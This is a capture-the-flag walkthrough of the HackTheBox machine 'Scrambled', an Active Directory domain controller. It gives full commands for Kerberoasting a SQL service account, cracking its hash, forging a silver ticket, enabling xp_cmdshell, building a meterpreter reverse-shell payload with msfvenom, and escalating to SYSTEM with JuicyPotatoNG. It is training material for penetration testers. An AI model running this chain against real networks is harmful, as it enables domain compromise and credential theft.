This HackTheBox can be found here.
Scrambled is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
We’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.11.168
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
Nmap scan report for 10.10.11.168
Host is up (0.032s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Scramble Corp Intranet
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-16 17:36:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2023-11-16T17:39:27+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2023-11-16T17:39:27+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-11-16T17:39:27+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-11-16T17:35:10
|_Not valid after: 2053-11-16T17:35:10
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2023-11-16T17:39:27+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2023-11-16T17:39:27+00:00; 0s from scanner time.
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4411-TCP:V=7.93%I=7%D=11/16%Time=65565314%P=x86_64-pc-linux-gnu%r(N
SF:ULL,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GenericLines,1D,"SCRAMBLE
SF:CORP_ORDERS_V1\.0\.3;\r\n")%r(GetRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\
SF:.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(HTTPOptions,35,"SCRAMBLECORP_ORDE
SF:RS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RTSPRequest,35,"SCRAMBLE
SF:CORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RPCCheck,1D,"SC
SF:RAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSVersionBindReqTCP,1D,"SCRAMBLECO
SF:RP_ORDERS_V1\.0\.3;\r\n")%r(DNSStatusRequestTCP,1D,"SCRAMBLECORP_ORDERS
SF:_V1\.0\.3;\r\n")%r(Help,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKN
SF:OWN_COMMAND;\r\n")%r(SSLSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\
SF:n")%r(TerminalServerCookie,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TL
SF:SSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Kerberos,1D,"SCRA
SF:MBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SMBProgNeg,1D,"SCRAMBLECORP_ORDERS_V1
SF:\.0\.3;\r\n")%r(X11Probe,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Four
SF:OhFourRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAN
SF:D;\r\n")%r(LPDString,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN
SF:_COMMAND;\r\n")%r(LDAPSearchReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")
SF:%r(LDAPBindReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SIPOptions,35,
SF:"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(LANDes
SF:k-RC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TerminalServer,1D,"SCRAM
SF:BLECORP_ORDERS_V1\.0\.3;\r\n")%r(NCP,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\
SF:r\n")%r(NotesRPC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(JavaRMI,1D,"
SF:SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(WMSRequest,1D,"SCRAMBLECORP_ORDER
SF:S_V1\.0\.3;\r\n")%r(oracle-tns,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%
SF:r(ms-sql-s,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(afp,1D,"SCRAMBLECO
SF:RP_ORDERS_V1\.0\.3;\r\n")%r(giop,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n"
SF:);
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-11-16T17:38:51
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
We see a domain and hostname, so let’s add them to our /etc/hosts file.
1
echo '10.10.11.168 scrm.local DC1.scrm.local' | sudo tee -a /etc/hosts
Port 80
Looking at port 80, we see a webpage titled “Scramble Corp Intranet”:

Within the IT Services tab, we can gather some information. This includes a user named ksimpson:
A form to request new user accounts (doesn’t submit anything):
A page on troubleshooting a sales order app that may help us later:

That NTLM auth has been disabled. This is important because some tools may not work:

And lastly, that the IT team may reset passwords for users as their username:
Port 4411

Port 4411 was found to be running the SCRAMBLECORP_ORDERS_V1.0.3 app. We can connect to it using netcat, but we don’t know how to interact with it as of now:
1
nc -v dc1.scrm.local 4411
Initial Foothold

Since we only have one username, I’ll use impacket’s getTGT.py to see if we can login using ksimpson:ksimpson:
1
python3 getTGT.py scrm.local/ksimpson:ksimpson -k
Now that we have a valid AD account, I’ll start checking for elevation paths in AD. Using getUserSPNs.py, we see there is a service account named sqlsvc that we can kerberoast:
1
python3 GetUserSPNs.py scrm.local/ksimpson:ksimpson -k -dc-host dc1.scrm.local -request -outputfile kerb.hash

Now that we have the hash, we can crack it with hashcat to get the plaintext of Pegasus60:
1
sudo hashcat -m 13100 --force -a 0 kerb.hash /usr/share/wordlists/rockyou.txt
I attempted to login to the DB using mssqlclient.py, but was not successful. Since we have the SQL service account, we may be able to perform a silver ticket attack. We’ll need to gather two things before we can create our ticket with ticketer.py:
NTLM Hash of sqlsvc
1
2
iconv -f ASCII -t UTF-16LE <(printf "Pegasus60") | openssl dgst -md4
# b999a16500b87d17ec7f2e2a68778f05
Domain SID
1
2
3
4
# rpcclient failed
# The domain SID is returned at the end of impacket's getPac.py
python3 getPac.py -targetUser ksimpson scrm.local/ksimpson:'ksimpson'
# Domain SID: S-1-5-21-2743207045-1827831105-2542523200
Now, we can create a TGS on behalf of the administrator (note: we can only access the sql service in this type of attack) and point the KRB5CCNAME environment variable to the .ccache file:
1
2
3
python3 ticketer.py -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -spn MSSQLSvc/dc1.scrm.local Administrator
# Set the KRB5CCNAME environment var to the .ccache you recieved
export KRB5CCNAME=/home/kali/tools/impacket/examples/Administrator.ccache
Now, we can connect to the DB:
1
python3 mssqlclient.py -k dc1.scrm.local

After we connect, I first see there is a database named ScrambleHR:
1
SELECT name FROM master.dbo.sysdatabases;
1
2
3
4
5
6
7
8
9
10
11
name
----------
master
tempdb
model
msdb
ScrambleHR
There are three tables within ScrambleHR. The UserImports table has a password for MiscSvc:
1
2
SELECT * FROM ScrambleHR.INFORMATION_SCHEMA.TABLES; -- get table names
SELECT * FROM UserImport
1
2
3
LdapUser LdapPwd LdapDomain RefreshInterval IncludeGroups
-------- ----------------- ---------- --------------- -------------
MiscSvc ScrambledEggs9900 scrm.local 90 0
Anytime I get access like this, it’s good to check for xp_cmdshell to see if we can get remote code execution. It’s not enabled, but we can enable it:
1
2
3
4
5
6
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', 1
RECONFIGURE
EXEC xp_cmdshell 'whoami';
-- scrm\sqlsvc
Using a reverse shell payload, we can get a shell execute a base64 encoded powershell command to get a reverse shell:


I spent some time enumerating as sqlsvc, and saw we have the SeImpersonatePrivilege. This means we can try some potato exploits against it such as JuicyPotatoNG:

We will first need to create a payload to run as NT AUTHORITY\SYSTEM. I’ll use msfvenom for this:
1
2
3
4
5
6
7
8
9
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=8082 -f exe -o shelly.exe
# Set up a listener
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST tun0
set LPORT 8082
run
Now, we need to get shelly.exe and JuicyPotatoNG.exe onto the box. We can use python3 -m http.server 80 to host, and wget to download them to the target. Once downloaded, we can run JuicyPotatoNG to get a shell as NT AUTHORITY\SYSTEM:
1
./JuicyPotatoNG.exe -t * -p "C:\temp\shelly.exe"


Now that we have a shell as NT AUTHORITY\SYSTEM, we can grab both flags on the system:


Since we got both flags at once, this was not the intended way to get root. Looking at writeups, the intended path was a deserialization attack against the app listening on port 4411 once we could download the binary.
